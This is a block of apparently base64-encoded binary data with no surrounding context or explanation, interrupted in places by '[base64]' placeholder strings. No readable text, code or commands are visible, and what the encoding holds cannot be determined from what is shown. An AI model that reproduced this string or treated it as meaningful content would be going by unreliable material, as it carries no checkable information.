WppWh9M/U8KZmG7BFewBVQxu6EAn70LbiApyfyY91qF5VE7UooVgmOX7xNZqdIR9T+5t5seeYQObuuL5XQHJp6cnhkirU52WInphzE/tc+iq/Yqq5+7ABUl9v2daDixbM43lVRXQRFc1sHSq8zsHwIda2TdN8Y6P66Tey/Co5k0KJOwlqL8UKJlhMTwrO9XZqTxAEnyKR62W4ykiXRUC95d/KrWfXsir3j7sRLYImk5iToki/xIm0c7U26TYQrOGrpw7WoS1cwc/0Qtxj/LtXMb1tn3yovCq/[base64]/wAyDUp6AI/7s+UMqB5Ral8uwMM/UeOXGav51hkGVJ4mKZuKRK3SSaTYbyLRWPsEt4H306QL8IvAy0QUxAzu6NDIPnnX594uGpbE7/lrhf5O3FRbbF/Ln+dumLsYXctoVrPW63r9H/uJyDJgheO3j4Sz15/y0VApBsnAPp3i/zAFRH+946PkSNQ1SjllR1XSq966I6fcZNEH3dZN8e94SAGrlhcQCRVzt1QZ/jyUBW+uq0Fcb63bdpraZzdTCdt/rzDcOexgH+2hbmUz7K5CtInchyxmkiHb9JQUQoWX5J7QhR83Q2mKX1z5HWY7C/PJcGoun1WtYLHgGBVuUQxSXqMpzR58ZiAkewQe0mi7T+zUKn5kML4fC4iQ3f9E0ssDEvOJjO/hPhoDh0RtAWJ6wOyHQIdkZuVjceAm4msm/YMUguBg44WiRZGVDmRc6+1LfO8jYCqFi1dwswHImKL7T8o2LhZxrMJzkLhrAmB/FbPkMsY4W0gV+tU71gUYiYrQxjGqHHHA9jy/3nQoA+FWPsyUcTBu26vO2dNXm6PEdm8KtR+7BAn6n2xNY0rCXMw3pwdLAR3M0pi4XIV6Dawth8+UtPoNyfhv6DqQCQ8HUDGU36P8eIlfBAn3tWkLtm003o+vU7ymktrIfYw5DY8onb/H39LrXtibicdDJTNc/hFLbHdY6zKGp51VG0x3WjyitzWPj4/lxAbB7JiqrvsJ2zJJaOmhOBmGH9687fx2URQmOB5MBnFN2KfaULOLpwvZ88id9DpXuDE6v8wzFYVzOADr5qcMWgoa2jLJqCwQYsYAJJr677W5QCixXjtnBmjXr0iNMfs0EcZJs1lBZRxvpeVCgqTMK0k73dLNMztV29m+K19Po5gzU74L7Tn57NqoQ1DyX/LnhEzChSm522PcTUEi98ws8W0ZVMf2CZnzcLiLCgE/kAKonR6LxvyTX9mXfryL2sipktw+ZwKQLnw/1vOsAm0sJPArjXs2lEY/pSjA5rS9d25nxhPvyOD6GagY9Il2qWxXf9tYn6JCjS3R607RhdX0m+U0MRcAiRqofrSheRaolPQ8/[base64]/a+LQ20AFZzPAwMyf2fzqCOxZLyG0talCFmDpXkgiAGOoVhU96pN/SZfYy0w5OujPLb49tDgWyqnqXq2vaFF6NivE3+yEzFsrhlqUH9XBpHjesydZnN6vBUagah9YkFMVzDcs8/g6l17wrZl8zbEFTfJ3QKzDWwwwtoGZDuTX+lxQ+asCzdbP0bsM2XifHDxeFrGbte6qeLfpS2Z3W6MUayr2wjQHEP32TYAAeIfw4K/YErKtQH+lb/a3dwfUGxqZVqq0eyziGvgKL3zG2FczsJfeVSJgwuICeXYkTURWQAXIqo07tE8BglgUS6Dd6lAmAPXivgLobRfYnMXKbED5FEGgxQDKlXTvn8wJU0OKpkzG5xrIoy8oYfctlve/+E1vsIlW251WSZEks4DrR/vychfnFqwF908+CJnPG9buRbCGYDaTDxinfBnAi0m8Tt9Wvtj7iq/kNwn9bAqodSdd1P+HKTKGw/7qn1bS8+WidUH0ZkfDR2oy+Z9F7coFWD5PYeHuop9mPUXmwXCFXit2klV0KLziFQeWXdM48QTp90FWlJyoUFovOkUF0/FKpPKfvZtCFx73WyRTENcUjMF2I78P6ytRoA5gc9CnmFfBlCQE2M5C3qYXPCgu/eiSxN6sYGbsLsZiL9MbgWeSwdgB9zp9hfwOPf4NoAiBsUkUwQ427qm066yN+0XLhYnBLlOFKd3CG0LusIuC/6gtj+oquZw3yEmKAlKKUrgSljugWfL0Z1hE4jPrFuE26hexAixivDc+xRLIoBjfU5Trj9ViLFaUSutsNS9HZyWKnAMb/vD/86ToxndsulSWuEEhig75AnZJqQDAUPBPn5EhpbwCKEQt6EtIoIUrn0vF5A5socA8TK3gNdXEbSJth67UQ6vM1gOle9g05r0AMxqn7/ZB6Eehq/RBabpFPz/b7y/tDXe6YDwtgNmdxTBxbKltGxpaEvY6T7MWwHT3/7UYR0dBDC2qfgASO3cFgH7zeSftzW34colvQTbPeRfy78iHodw1PUB9JRcAU+R5pDh170SbVhzJuZ1I1/[base64]/NyVv7SuqoWOGBXX4KnxhheD858QgOmYczm2qCx/BcFUchOW48uuagOhsj8P6rfzIAnYHiGBn0xE1lh1xG8ocRM3Gb6nWIf8ihGJVXtmc4/5cQDXG8D6Y0phTVF9aDotnT3s2yEFfrpwmFwKfln7MEaycx7MZWpcK5tSAFHDnxIGYDZAaLMLqp33BQua87FecuaRdrw8vnnsw9IdHPTMl6GMm+OCsUuIrYpVPXIXDfPo/sbB6cjFi3GdHruhOaJcEVxCmdqI557Db4rs6gzOCMf/Zwtz1Sl7OOX7DwAgpVRC/EICq/4OBvVz3JsY67YmT+WPURKrObhgc8zTYzwDWn94dA7NISK1HRHxqxqYdU/FD11DmN6ie4s3OA5lVjqqH29/naCU0esV/i4BCdw2JtieAV+A2XmWnBs8/C6iQDEf5zWFYWDLbbta/8OFmA/R4Nnecg/zhI7HSVLCbBcv0o5Kwq1KG/OCBDBvD8ruWDb12Rg2Z4U8w9RSoX25hn3zWHjC8BgoKUZb7Fwt+C/vSnQj8BfadQZg8mgHAyEiBgShWkXqU64SLOfqTbgrTHKMnmbydUa4b4oJ4oV0w/0jSfL3MmNfaaXwahyyPR18VZmqlmNPSifR1xJUuUE2/pn3yYgIs63jXBYouwXbaQF328i7suhi809yNgTe4b69f6Spy6cGaD4/+7QWwEJXhmoMSt8VoeD3InMexoRqSwE4owdWHiLt2jzHlrO5BVHnM/[base64]/eGkJEMo2FQKP1Tgkt5zZHQ8muvx9+a/UlNKjDudKeQsjADJK1yF2Frk1Rgm7cJLm054b9ctppy5N/MXLPLMfpCyK4BocNjyB7cFP1WQ9Z84RoHNZP3tA4YJ9fIFmwq7qEOULObI5Q9rWurXyL9zL3umudMmFoz7GFdrPOFKmPQSpQ4X3j92f/BIOKxjEHGMkX+XgUbE/[base64]/qaPoXOeNB7VMNTXsEhNDvy1DZWk//wbvAy6VfNlArkLLgGncwTlcH8YhtArwOuuwHXY/Q6mHdwqSafU4oB2Zz7Xc+mUjuaD8Xh7ZhrdaxjVUDimsbXYDfSf4mrcTFQqNPT5Fvehp3tH9j/VLyLt3lKwhgfQcepIzctbpWaHLI8d3uu6KoMJMgSQvHobgnh0jIXLlp8XbIWEI8uwaHkbitpTW/KyjIg9N7s9+Ydg44ZxUXUjjV+qpbETOcz5svhxH8pPbBztkj6Z+NEGpOuscJn590TJLK2xzvtx2FkLzXRfC0Ami+jZUkm5NGgu7uEgYLo67NRYJCxDZ8cBsQB/qlDtTklssfIG1vIrMZTDvGWqTpUfIlT4nlqgLvUIFocdRC0lbpb5BswgLbIzuT7I26iPT+DvGXF1OKpsoI6VW8lGETwYgloDmZOi/gScJlD4yrbmbRNiWPzY1OR646OHJy1LpqpV1KJBJcsSfuRFttSMWrX8o4uMj7ZMQamu0c2UKNXia5XOFLOn6A1MC0IccFt+o6TbX53Peo16aB1902Fw4p0BxCtbWF9XyUwOfX3WOFD8ReGkbvd7g3F2wSYw2yYOpTmxKY4wbbyiMCK39DDa5Wok/nNeRhw9/ArXRU17Nx5M0vc6335B1w5M+WLfLARN9XzeQVt/DJcj09tRqjbXjfB/DsF3cesQB9LLK0Ew+1apiMAUY4QPAJpUJs+EXH0Bro7Nqqidf2SJONPCzDfBtDxJhJP42gnan9doMJ/vppZCxAhb1ledfd+2ZtDHaFz0XZnmZubU26ukJSfvJ6QSb01vq7SswV6ah+VmfZjsNAx9YliI4xj8Wwjok/ry7kBejBLNZ3sbeKIlIPttetQCyD3uUql1LQ3pOSQrqajTNWOe4bWaIFuv1OO29cYZzTgs2jD96TZ+5yMj8SaMUIYaMUL7/lBtpSq9I8JWx7pXpSKHKmo4q2/pLiIp6G6g1Byrp2EsNmhNmdG83isnPBy4OceVZeSNoeHqUvMLeM/OR4DygG44q6KCJispRsA/AOBLPRVLiTbs4fZJyRsLdlZEO8hFKho0ex0kD6N5xjWHxUWEb56VGOBQuoKn4V97zY4PWHTI4tKWJfj5o/C4eKGhMawQT6R1Q2WkIiVM9525kfjfami9xC5IJm7P1P/iqlsoUcx4ISpGGwt/1uuycEOJU4EXNZRk5N6Tr8TPHtQ7igiQE0TtEyX65H1+3EAgWaeqrD/VVTYVsxGRhZ/gk5eEJKWsBYQMIN2vHJzy+BBrDEpK/WaE82PgZRuH/k3d03VM86HcPC+si+b0D9m9uD8tMjM4kSjqCg1x9bolWKOJ9JfCD3yRm9ZiZaAA3DKExM9jfUIQTCxolgZKvXe4nnSQU3zHehQnfzn/au1u4W7s2EYeMmSPmXOhYPlqxmiUOGv/OmO77IcYu/qwAhp/dtHDN4QXvgtlSROU+1mSTwe1tzAukUE4Dpk+r4+wDt4twdv0uCua0Y12XV8n4e2EdGlhTIHc/[base64]/6lOSqQQgsdbeWX7twnB3MhT9V8BWveLPhTtzpcsuM7lh4w3APKsgzq2KwsMA5EB0ZTMXoP1MrxJRs1XaHunD+FghSUNc4NyqMukjDO1hzvB5d46IALVxPCAZYb2wUFYB28M8NARyB92NT9ZTRH//5mEvxXoXZaA/PzSwoulPBVA1tBS9Mn+ZKv6n/FxNtcZsdU2SPBjm3AjF4VQLuWfdwbFpaZ4/ZhOp/9LN+DnNlpIasoUHdUZsyBDokG8u9eWNSUca1CjWMwWw54hvvW61D5REfdxRzxfDF1OOLXfRhJiFXJqOXqgVYn+z/04l0h3vhqXNutrvIDp1oqH4GDkFhRjs6BRIj6KD5Kd6e9i/[base64]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[base64]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[base64]/0FK9LUhdoH8q8KgcV63N08ZCB9tkgBGFiMMMJzLptRegSyKy/4YSagElScfUDYJ5oki0U923bi9GNY4mWvm1E4OaA6C4bUDvWnx0MG41azEwx+gsd5eZrwA56U+017hXUeFmQTu7bZSHxwx6LnmkHubcSkAppZDVpBgStn26fhQP3fuQWDK+kMWekbExlJQaSndKMMRnQtOY0XOtqIdxKKFos/kj6t4ZFSYAbQZfcM7GLEiHjatxacqRZz8z4UaCB35qnsxG/FVX3vZNQlKBkK2ufRgJHNV+XghSTpjLUiDZWclJi52hvpkOMW5oBfX+TRZh6uy1Erx5ACgO7UAijfMRvi8Vlz/oiOWPov